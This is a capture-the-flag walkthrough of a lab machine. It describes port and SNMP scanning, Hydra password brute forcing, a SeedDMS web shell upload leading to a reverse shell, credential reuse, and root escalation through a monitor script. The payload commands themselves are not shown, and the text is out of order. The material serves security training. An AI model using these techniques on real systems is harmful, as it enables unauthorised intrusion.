Return to Main Page
Running a port scan against the full port range to determine which ones are open.
Running an nmap scan using the flags -sV and -sC to enumerate service versions and other
information.
This box also required scanning UDP. Here are the results of that scan below.
I First use snmpwalk against UDP port 161. I use the command:
There is a lot of output from snmwalk but towards the end I find three pieces of interesting
information.
After checking out SNMP, we move to the web servers running on port 80 and 9090. Before loading the
pages, I also take note that the nmap output revelead the ssl certificate contains the domain
dms-pit.htb. I add this to my /etc/hosts file.
At this point I use searchsploit see what exploits exist for both seeddms and cockpit.
I find there are authenticated remote code execution exploits for both services. I setup hydra to
brute force passwords against seeddms using michelle as the user.
I quickly find the password is michelle. This would have been easy to guess. With authentication to
seeddms I take a closer look at the RCE exploit. I download php/webapps/47022.txt from searchsploit.
It basically says I can upload a php reverse shell and access it in the location
/data/1048576/"document_id"/1.php. After logging in to http://dms-pit.htb/seeddms51x/seeddms with

the credentials michelle:michelle I start poking around to see where I can upload the document. I
find in the directory Docs/Users/Michelle/ I get access to the menu that contains the option to "Add
document".
Now I create a web shell file named shell.php and contains:

The exploit requires us to find the document ID for the shell file we uploaded. By scrolling over
the shell.php file link the tooltip pops up on the bottom of the web browser revealing the link
"http://dms-pit.htb/seeddms51x/seeddms/out/out.ViewDocument.php?documentid=29&showtree=1" which
contains the document id of 29. Using the directory given by the exploit I use curl and run the
command
We now have RCE. The shell.php file gets deleted every so often, maybe every 10 minutes. So I
interecept the web request to upload the file with Burp and send that request to repeater. That way
I can easily upload the file again using burp. Keep in mind each time you reupload shell.php it will
have a different document id that you must upadte in your exploit command. I also make the web
request to http://dms-pit.htb/seeddms51x/data/1048576/30/1.php?cmd=id using firefox and intercept
that with burp as well and send the web request to repeater. It is easier to url encode and send
commands this way than with curl.
Now I setup a netcat listener on port 4444 and then send the command:

I gain a reverse shell on my netcat listener.
Every time the shell.php file gets deleted I also lose my shell. So the saved burp requests (burp
repeater) come in handy. I simply send the burp request to upload the shell.php file. Then I resend
the reverse shell command using the other saved burp request (burp repeater). Don't forget to update
the document id number when doing this.
Once on the box I go up a few directories to /var/www/html/seeddms51x. In this directory I find the
folder conf in this directory and the file settings.xml inside of it
(/var/www/html/seeddms51x/conf/settings.xml). Inside this file I find credentials to the sql server.
I connect to the sql server but do not find anything interesting. I found the user table for seeddms
that contained the user's hashes passwords but I was only able to crack michelle's. This hash is for
the password of "michelle" which we already know. I am unable to find anything else interesting on
the box at this time so I revisit the website on port 9090. I am able to login to the web service
using michelle as the username and ied^ieY6xoquu as the password.

Once logged in I select "Accounts" and then click on michelle.

Clicking on the + sign next to "Authorized Public SSH Keys" brings up a prompt that allows me to add
a public ssh key. So I generate my own SSH key pair in order to add the public key to this prompt.
With the public key generate I copy the public key except for the kali@kali part and add it to the
website.
After clicking "Add" I login as michelle using the SSH key.
As michelle I look the /usr/bin/monitor file that I saw in the output from snmpwalk.
I have read access to this file so I use cat against it see what I can see.
It appears the file is executing all scripts in the /usr/local/monitoring directory with the name
check*sh. The * is working as a wildcard, so any script with a name fitting that pattern will be
executed. I am assuming this file is being ran by root based on the fact that it is owned by root
and only executable by root. So I attempt to navigate to /usr/local/monitoring in order to create
the script. When I change directories to the /usr/local/monitoring I am unable to list the contents
of the directory.
Since I am unable to list the contents of the directory, which is strange, I back down one level to
the /usr/local directory and use
The basic permissions on this file show that I have no permissions michelle. However, there is a +
sign on the right of the permissions which means there are extended permissions on this folder which
is a feature of selinux. I use the command
michelle has extended permissions which allow us to write and execute to the monitoring directory
but we cannot read from the directory. This explains the strange behavior. At this point I use echo
to create a script in the monitoring directory to add a ssh key to the root user. I name it
"check1sh" because that matches the pattern of check*sh, which the /usr/bin/monitor file is
searching for. First I create the root ssh key.
Now I copy the contents of the root public key I generated.
Then I use the echo command to create the script that will add the public key to the root users
authorized_keys file.
With the script in place I now execute the /usr/bin/monitor executable using snmp. I can either run
snmpwalk just as I did before and fully enumerate everything again. Or I can specify the OID for
/usr/bin/monitor and trigger the monitor executable immediately. The box is running a script that
clears everything in the /usr/local/monitoring directory somewhat frequently so you will want to
make sure the script you create in that folder is not cleared by the system before you get a chance
to execute it.
I find the OID for /usr/bin/monitor
I execute it using snmpwalk
Finally, I am able to connect to the box as root using the ssh key.
Pit Walkthrough
Contents
Summary
This box starts out by using snmp output to fnd a web service hidden on a subdomain that is leaked by the SSL certificate. On this web service, seeddms, I find an exploit to gain code execution. Once on the box I find credentials for the sql server stored in a configuration file. These credentials are reused for michelle on the other web service, cockpit. On cockpit I am able to add an SSH key for michelle and then gain a shell as michelle. As michelle I am able to create a script that exploits the /usr/bin/monitor executable that is being ran as root via snmp and I gain a root shell.
Port Scanning
# Nmap 7.91 scan initiated Fri Nov 19 10:26:33 2021 as: nmap -p- -oN ping_tcp 10.129.95.189 Nmap scan report for dms-pit.htb (10.129.95.189) Host is up (0.040s latency). Not shown: 65532 filtered ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 9090/tcp open zeus-admin # Nmap done at Fri Nov 19 10:29:12 2021 -- 1 IP address (1 host up) scanned in 159.16 seconds
# Nmap 7.91 scan initiated Fri Nov 19 10:31:12 2021 as: nmap -p22,80,9090 -sV -sC -oN script_tcp 10.129.95.189
Nmap scan report for dms-pit.htb (10.129.95.189)
Host is up (0.038s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 6f:c3:40:8f:69:50:69:5a:57:d7:9c:4e:7b:1b:94:96 (RSA)
| 256 c2:6f:f8:ab:a1:20:83:d1:60:ab:cf:63:2d:c8:65:b7 (ECDSA)
|_ 256 6b:65:6c:a6:92:e5:cc:76:17:5a:2f:9a:e7:50:c3:50 (ED25519)
80/tcp open http nginx 1.14.1
|_http-server-header: nginx/1.14.1
|_http-title: 403 Forbidden
9090/tcp open ssl/zeus-admin?
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 400 Bad request
| Content-Type: text/html; charset=utf8
| Transfer-Encoding: chunked
| X-DNS-Prefetch-Control: off
| Referrer-Policy: no-referrer
| X-Content-Type-Options: nosniff
| Cross-Origin-Resource-Policy: same-origin
| <!DOCTYPE html>
| <html>
| <head>
| <title>
| request
| </title>
| <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <style>
| body {
| margin: 0;
| font-family: "RedHatDisplay", "Open Sans", Helvetica, Arial, sans-serif;
| font-size: 12px;
| line-height: 1.66666667;
| color: #333333;
| background-color: #f5f5f5;
| border: 0;
| vertical-align: middle;
| font-weight: 300;
|_ margin: 0 0 10p
| ssl-cert: Subject: commonName=dms-pit.htb/organizationName=4cd9329523184b0ea52ba0d20a1a6f92/countryName=US
| Subject Alternative Name: DNS:dms-pit.htb, DNS:localhost, IP Address:127.0.0.1
| Not valid before: 2020-04-16T23:29:12
|_Not valid after: 2030-06-04T16:09:12
|_ssl-date: TLS randomness does not represent time
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9090-TCP:V=7.91%T=SSL%I=7%D=11/19%Time=6197C380%P=x86_64-pc-linux-g
SF:nu%r(GetRequest,E70,"HTTP/1\.1\x20400\x20Bad\x20request\r\nContent-Type
SF::\x20text/html;\x20charset=utf8\r\nTransfer-Encoding:\x20chunked\r\nX-D
SF:NS-Prefetch-Control:\x20off\r\nReferrer-Policy:\x20no-referrer\r\nX-Con
SF:tent-Type-Options:\x20nosniff\r\nCross-Origin-Resource-Policy:\x20same-
SF:origin\r\n\r\n29\r\n<!DOCTYPE\x20html>\n<html>\n<head>\n\x20\x20\x20\x2
SF:0<title>\r\nb\r\nBad\x20request\r\nd08\r\n</title>\n\x20\x20\x20\x20<me
SF:ta\x20http-equiv=\"Content-Type\"\x20content=\"text/html;\x20charset=ut
SF:f-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"width=d
SF:evice-width,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<style>\n\tbody\
SF:x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\n\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20\"RedHatD
SF:isplay\",\x20\"Open\x20Sans\",\x20Helvetica,\x20Arial,\x20sans-serif;\n
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\n\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201\.666666
SF:67;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333333;
SF:\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20
SF:#f5f5f5;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x20\x
SF:20\x20img\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:
SF:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20vertical-align:
SF:\x20middle;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x2
SF:0\x20\x20h1\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-
SF:weight:\x20300;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x2
SF:0\x20\x20\x20p\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ma
SF:rgin:\x200\x200\x2010p")%r(HTTPOptions,E70,"HTTP/1\.1\x20400\x20Bad\x20
SF:request\r\nContent-Type:\x20text/html;\x20charset=utf8\r\nTransfer-Enco
SF:ding:\x20chunked\r\nX-DNS-Prefetch-Control:\x20off\r\nReferrer-Policy:\
SF:x20no-referrer\r\nX-Content-Type-Options:\x20nosniff\r\nCross-Origin-Re
SF:source-Policy:\x20same-origin\r\n\r\n29\r\n<!DOCTYPE\x20html>\n<html>\n
SF:<head>\n\x20\x20\x20\x20<title>\r\nb\r\nBad\x20request\r\nd08\r\n</titl
SF:e>\n\x20\x20\x20\x20<meta\x20http-equiv=\"Content-Type\"\x20content=\"t
SF:ext/html;\x20charset=utf-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport
SF:\"\x20content=\"width=device-width,\x20initial-scale=1\.0\">\n\x20\x20\
SF:x20\x20<style>\n\tbody\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20margin:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fo
SF:nt-family:\x20\"RedHatDisplay\",\x20\"Open\x20Sans\",\x20Helvetica,\x20
SF:Arial,\x20sans-serif;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:font-size:\x2012px;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20li
SF:ne-height:\x201\.66666667;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20color:\x20#333333;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20background-color:\x20#f5f5f5;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x2
SF:0\x20\x20\x20\x20\x20\x20\x20img\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20border:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20vertical-align:\x20middle;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n
SF:\x20\x20\x20\x20\x20\x20\x20\x20h1\x20{\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20font-weight:\x20300;\n\x20\x20\x20\x20\x20\x20\x20\x2
SF:0}\n\x20\x20\x20\x20\x20\x20\x20\x20p\x20{\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20margin:\x200\x200\x2010p");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Nov 19 10:34:21 2021 -- 1 IP address (1 host up) scanned in 188.87 seconds
# Nmap 7.91 scan initiated Fri Nov 19 11:57:43 2021 as: nmap -sU -sV -oN ping_udp 10.129.95.189 Nmap scan report for dms-pit.htb (10.129.95.189) Host is up (0.038s latency). Not shown: 900 filtered ports, 99 open|filtered ports PORT STATE SERVICE VERSION 161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public) Service Info: Host: pit.htb Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Fri Nov 19 12:14:27 2021 -- 1 IP address (1 host up) scanned in 1004.59 seconds
Information Gathering
snmpwalk -v 1 -c public 10.129.95.189 . | tee snapwalk.outiso.3.6.1.2.1.25.4.2.1.7.2967 = INTEGER: 2
iso.3.6.1.2.1.25.4.2.1.7.2968 = INTEGER: 2
iso.3.6.1.2.1.25.4.2.1.7.2969 = INTEGER: 2
iso.3.6.1.2.1.25.4.2.1.7.2970 = INTEGER: 2
iso.3.6.1.2.1.25.4.2.1.7.2976 = INTEGER: 4
iso.3.6.1.4.1.2021.2.1.1.1 = INTEGER: 1
iso.3.6.1.4.1.2021.2.1.2.1 = STRING: "nginx"
iso.3.6.1.4.1.2021.2.1.3.1 = INTEGER: 1
iso.3.6.1.4.1.2021.2.1.4.1 = INTEGER: 0
iso.3.6.1.4.1.2021.2.1.5.1 = INTEGER: 3
iso.3.6.1.4.1.2021.2.1.100.1 = INTEGER: 0
iso.3.6.1.4.1.2021.2.1.102.1 = INTEGER: 0
iso.3.6.1.4.1.2021.2.1.103.1 = ""
iso.3.6.1.4.1.2021.9.1.1.1 = INTEGER: 1
iso.3.6.1.4.1.2021.9.1.1.2 = INTEGER: 2
iso.3.6.1.4.1.2021.9.1.2.1 = STRING: "/"
iso.3.6.1.4.1.2021.9.1.2.2 = STRING: "/var/www/html/seeddms51x/seeddms"
iso.3.6.1.4.1.2021.9.1.3.1 = STRING: "/dev/mapper/cl-root"
iso.3.6.1.4.1.2021.9.1.3.2 = STRING: "/dev/mapper/cl-seeddms"
iso.3.6.1.4.1.2021.9.1.4.1 = INTEGER: 10000
iso.3.6.1.4.1.2021.9.1.4.2 = INTEGER: 100000
iso.3.6.1.4.1.2021.9.1.5.1 = INTEGER: -1
iso.3.6.1.4.1.2021.9.1.5.2 = INTEGER: -1
iso.3.6.1.4.1.2021.9.1.6.1 = INTEGER: 2611200
iso.3.6.1.4.1.2021.9.1.6.2 = INTEGER: 125600
iso.3.6.1.4.1.2021.9.1.7.1 = INTEGER: 376056
iso.3.6.1.4.1.2021.9.1.7.2 = INTEGER: 75496
iso.3.6.1.4.1.2021.9.1.8.1 = INTEGER: 2235144
iso.3.6.1.4.1.2021.9.1.8.2 = INTEGER: 50104
iso.3.6.1.4.1.2021.9.1.9.1 = INTEGER: 86
iso.3.6.1.4.1.2021.9.1.9.2 = INTEGER: 40
iso.3.6.1.4.1.2021.9.1.10.1 = INTEGER: 6
iso.3.6.1.4.1.2021.9.1.10.2 = INTEGER: 4
iso.3.6.1.4.1.2021.9.1.11.1 = Gauge32: 2611200
iso.3.6.1.4.1.2021.9.1.11.2 = Gauge32: 125600
iso.3.6.1.4.1.2021.9.1.12.1 = Gauge32: 0
iso.3.6.1.4.1.2021.9.1.12.2 = Gauge32: 0
iso.3.6.1.4.1.2021.9.1.13.1 = Gauge32: 376056
iso.3.6.1.4.1.2021.9.1.13.2 = Gauge32: 75496
iso.3.6.1.4.1.2021.9.1.14.1 = Gauge32: 0
iso.3.6.1.4.1.2021.9.1.14.2 = Gauge32: 0
iso.3.6.1.4.1.2021.9.1.15.1 = Gauge32: 2235144
iso.3.6.1.4.1.2021.9.1.15.2 = Gauge32: 50104
iso.3.6.1.4.1.2021.9.1.16.1 = Gauge32: 0
iso.3.6.1.4.1.2021.9.1.16.2 = Gauge32: 0
iso.3.6.1.4.1.2021.9.1.100.1 = INTEGER: 0
iso.3.6.1.4.1.2021.9.1.100.2 = INTEGER: 1
iso.3.6.1.4.1.8072.1.3.2.1.0 = INTEGER: 1
iso.3.6.1.4.1.8072.1.3.2.2.1.2.10.109.111.110.105.116.111.114.105.110.103 = STRING: "/usr/bin/monitor"
iso.3.6.1.4.1.8072.1.3.2.2.1.3.10.109.111.110.105.116.111.114.105.110.103 = ""
iso.3.6.1.4.1.8072.1.3.2.2.1.4.10.109.111.110.105.116.111.114.105.110.103 = ""
iso.3.6.1.4.1.8072.1.3.2.2.1.5.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 5
iso.3.6.1.4.1.8072.1.3.2.2.1.6.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 1
iso.3.6.1.4.1.8072.1.3.2.2.1.7.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 1
iso.3.6.1.4.1.8072.1.3.2.2.1.20.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 4
iso.3.6.1.4.1.8072.1.3.2.2.1.21.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 1
iso.3.6.1.4.1.8072.1.3.2.3.1.1.10.109.111.110.105.116.111.114.105.110.103 = STRING: "Memory usage"
iso.3.6.1.4.1.8072.1.3.2.3.1.2.10.109.111.110.105.116.111.114.105.110.103 = STRING: "Memory usage
total used free shared buff/cache available
Mem: 3.8Gi 315Mi 3.3Gi 8.0Mi 260Mi 3.3Gi
Swap: 1.9Gi 0B 1.9Gi
Database status
OK - Connection to database successful.
System release info
CentOS Linux release 8.3.2011
SELinux Settings
user
Labeling MLS/ MLS/
SELinux User Prefix MCS Level MCS Range SELinux Roles
guest_u user s0 s0 guest_r
root user s0 s0-s0:c0.c1023 staff_r sysadm_r system_r unconfined_r
staff_u user s0 s0-s0:c0.c1023 staff_r sysadm_r unconfined_r
sysadm_u user s0 s0-s0:c0.c1023 sysadm_r
system_u user s0 s0-s0:c0.c1023 system_r unconfined_r
unconfined_u user s0 s0-s0:c0.c1023 system_r unconfined_r
user_u user s0 s0 user_r
xguest_u user s0 s0 xguest_r
login
Login Name SELinux User MLS/MCS Range Service
__default__ unconfined_u s0-s0:c0.c1023 *
michelle user_u s0 *
root unconfined_u s0-s0:c0.c1023 *
System uptime
11:23:59 up 1:40, 0 users, load average: 0.08, 0.02, 0.01"
iso.3.6.1.4.1.8072.1.3.2.3.1.3.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 31
iso.3.6.1.4.1.8072.1.3.2.3.1.4.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 0
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.1 = STRING: "Memory usage"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.2 = STRING: " total used free shared buff/cache available"
